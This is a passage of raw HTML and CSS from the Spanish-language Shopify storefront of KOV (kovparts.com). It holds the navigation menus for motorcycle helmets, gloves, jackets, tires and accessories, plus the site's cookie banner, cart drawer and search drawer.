    #navigation-promo-mega_menu_6x4reM-drawer-- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_6x4reM-drawer-- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_6x4reM-drawer--"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/products/thunder-racing-red"
         class="content-over-media rounded-sm group "
         style="--text-color: 0 0 0; grid-area: ;"><img src="//kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071" alt="" srcset="//kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=200 200w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=300 300w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=400 400w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=500 500w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=600 600w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=800 800w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=1000 1000w" width="1080" height="1920" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"></a>
    </div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>CERTIFICADOS
                      </button>
                    </li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-ece"><span><span class="reversed-link">ECE</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-dot"><span><span class="reversed-link">DOT</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>TIPO
                      </button>
                    </li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-integrales"><span><span class="reversed-link">Integrales</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-abatibles"><span><span class="reversed-link">Abatibles</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-cross"><span><span class="reversed-link">Cross</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-modulares"><span><span class="reversed-link">Modular</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-3-4"><span><span class="reversed-link">Casco 3/4</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>LICENCIAS
                      </button>
                    </li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/cascos-de-licencias"><span><span class="reversed-link">CASCOS</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/guantes-licencias"><span><span class="reversed-link">GUANTES</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/chamarras-licencias"><span><span class="reversed-link">CHAMARRAS</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group block w-full" href="/collections/licencias"><span><span class="reversed-link">TODO</span></span>
                            </a></li></ul></div>
    </div></div></navigation-drawer></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/collections/accesorios">ACCESORIOS<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/">
                                        <span><span class="reversed-link">MI MOTO</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/collections/sliders" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">SLIDERS</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/parrillas" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">PARRILLAS</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/maleteros" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">MALETEROS</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/micas" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">MICAS</span></span>
                                    </a></li><li><a href="/collections/guantes" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">GUANTES</span></span>
                                    </a></li><li><a href="/collections/chamarras" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">CHAMARRAS</span></span>
                                    </a></li><li><a href="https://kovparts.com/search?q=protec&type=product" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">PROTECCIONES</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/series-x-kov" class="bold link-faded-reverse" >X-KOV</a></li>

                  <li><a href="/collections/llantas" class="bold link-faded-reverse" >KOVTIRES</a></li>

                  <li><a href="/pages/certificados-dot-y-ece-shop" class="bold link-faded-reverse" >CERTIFICADOS</a></li>

                  <li><a href="/collections/outlet" class="bold link-faded-reverse" >OUTLET</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">KOV</span><img src="//kovparts.com/cdn/shop/files/kov_logo_horizontal.png?v=1730924612&amp;width=4493" alt="" srcset="//kovparts.com/cdn/shop/files/kov_logo_horizontal.png?v=1730924612&amp;width=170 170w, //kovparts.com/cdn/shop/files/kov_logo_horizontal.png?v=1730924612&amp;width=255 255w" width="4493" height="2275" sizes="85px" class="header__logo-image"></a>
      
<div class="header__secondary-nav"><nav class="header__link-list" role="navigation">
            <ul class="contents"><li>
                  <a href="/pages/contacto" class="bold link-faded-reverse">Ayuda</a>
                </li></ul>
          </nav><ul class="header__icon-list"><li>
            <a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
              <span class="sr-only">Buscar</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </li><li>
              <a href="https://shopify.com/9710534713/account?locale=es&region_country=MX" class="hidden tap-area sm:block">
                <span class="sr-only">Iniciar sesión</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a>
            </li><li>
            <a href="/cart" data-no-instant class="relative block tap-area" >
              <span class="sr-only">Carrito</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
                <cart-count class="count-bubble opacity-0">
                  <span class="sr-only"></span>
                  <span aria-hidden="true">0</span>
                </cart-count>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>CASCOS</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>ACCESORIOS</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/series-x-kov" class="group block w-full">
                  <span><span class="reversed-link">X-KOV</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/llantas" class="group block w-full">
                  <span><span class="reversed-link">KOVTIRES</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/certificados-dot-y-ece-shop" class="group block w-full">
                  <span><span class="reversed-link">CERTIFICADOS</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/collections/outlet" class="group block w-full">
                  <span><span class="reversed-link">OUTLET</span></span>
                </a></li></ul><ul class="v-stack gap-3"><li>
                <a href="/pages/contacto" class="h6 group"><span><span class="reversed-link">Ayuda</span></span></a>
              </li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/KovPartsOficial" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/kovpartsoficial/" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@KovPartsOficial" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@kovparts" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Cuenta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>CASCOS
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/cascos"><span><span class="reversed-link">TODOS</span></span>
                            </a></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>CERTIFICADOS</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>TIPO</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>LICENCIAS</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/cascos-infantiles"><span><span class="reversed-link">INFANTIL</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/certificados-dot-y-ece-shop"><span><span class="reversed-link">DOBLE CERTIFICACION (MUY PRONTO)</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_6x4reM-drawer-6- {
    --navigation-promo-grid: 
  
    auto / repeat(1, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_6x4reM-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_6x4reM-drawer-6- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_6x4reM-drawer-6- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_6x4reM-drawer-6-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/products/thunder-racing-red"
         class="content-over-media rounded-sm group "
         style="--text-color: 0 0 0; grid-area: ;"><img src="//kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071" alt="" srcset="//kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=200 200w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=300 300w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=400 400w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=500 500w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=600 600w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=800 800w, //kovparts.com/cdn/shop/files/ABATIBLES.jpg?v=1731702071&amp;width=1000 1000w" width="1080" height="1920" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"></a>
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>ACCESORIOS
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>MI MOTO</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/micas"><span><span class="reversed-link">MICAS</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/guantes"><span><span class="reversed-link">GUANTES</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/collections/chamarras"><span><span class="reversed-link">CHAMARRAS</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://kovparts.com/search?q=protec&type=product"><span><span class="reversed-link">PROTECCIONES</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>CERTIFICADOS
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-ece"><span><span class="reversed-link">ECE</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-dot"><span><span class="reversed-link">DOT</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>TIPO
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-integrales"><span><span class="reversed-link">Integrales</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-abatibles"><span><span class="reversed-link">Abatibles</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-cross"><span><span class="reversed-link">Cross</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-modulares"><span><span class="reversed-link">Modular</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-3-4"><span><span class="reversed-link">Casco 3/4</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>LICENCIAS
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/cascos-de-licencias"><span><span class="reversed-link">CASCOS</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/guantes-licencias"><span><span class="reversed-link">GUANTES</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/chamarras-licencias"><span><span class="reversed-link">CHAMARRAS</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/licencias"><span><span class="reversed-link">TODO</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-4">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>MI MOTO
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/sliders"><span><span class="reversed-link">SLIDERS</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/parrillas"><span><span class="reversed-link">PARRILLAS</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group block w-full"
                                       href="/collections/maleteros"><span><span class="reversed-link">MALETEROS</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--15531225088046__header').clientHeight) + 'px');
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--15531225055278__newsletter-popup" class="shopify-section shopify-section-group-overlay-group shopify-section--popup"></div><div id="shopify-section-sections--15531225055278__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><privacy-bar class="privacy-bar" hidden>
  <div class="privacy-bar__inner">
    <button type="button" class="privacy-bar__close" data-action="close">
      <span class="sr-only">Cerrar</span><svg role="presentation" stroke-width="2" focusable="false" width="10" height="10" class="icon icon-delete" viewBox="0 0 10 10">
        <path d="m.757.757 8.486 8.486m-8.486 0L9.243.757" stroke="currentColor"></path>
      </svg></button>

    <div class="v-stack gap-4">
      <div class="v-stack gap-2"><p class="bold">Cookie policy</p><div class="prose text-xs"><p>Utilizamos cookies y tecnologías comparables para brindar una experiencia de usuario óptima en nuestro sitio. Consulte nuestra Política de privacidad para obtener más detalles.</p></div></div>

      <div class="h-stack gap-2">
        <button type="button" class="button button--sm" data-action="accept">Aceptar</button>
        <button type="button" class="button button--sm button--subdued" data-action="decline">Rechazar</button>
      </div>
    </div>
  </div>
</privacy-bar>

</div><div id="shopify-section-sections--15531225055278__cart-drawer" class="shopify-section shopify-section-group-overlay-group"><cart-drawer  class="cart-drawer drawer drawer--lg" id="cart-drawer"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

    <div class="empty-state align-self-center">
      <div class="empty-state__icon-wrapper"><svg role="presentation" stroke-width="1" focusable="false" width="32" height="32" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><span class="count-bubble count-bubble--lg">0</span>
      </div>

      <div class="prose">
        <p class="h5">La cesta está vacía</p>
<a class="button button--xl"
  
  
  
  
  
  href="/collections/all"
  
  
 >Seguir comprando</a></div>
    </div></cart-drawer>


</div><div id="shopify-section-sections--15531225055278__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Buscar…" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Buscar">
      <button type="reset" class="text-subdued">Borrar</button>
      <button type="button" is="close-button">
        <span class="sr-only">Cerrar</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--15531225055278__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--15531225055278__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="/collections/cascos" class="h5">
                    <span class="reversed-link hover:show">CASCOS</span>
                  </a>
                </li><li>
                  <a href="/collections/accesorios" class="h5">
                    <span class="reversed-link hover:show">ACCESORIOS</span>
                  </a>
                </li><li>
                  <a href="/pages/series-x-kov" class="h5">
                    <span class="reversed-link hover:show">X-KOV</span>
                  </a>
                </li><li>
                  <a href="/collections/llantas" class="h5">
                    <span class="reversed-link hover:show">KOVTIRES</span>
                  </a>
                </li><li>
                  <a href="/pages/certificados-dot-y-ece-shop" class="h5">
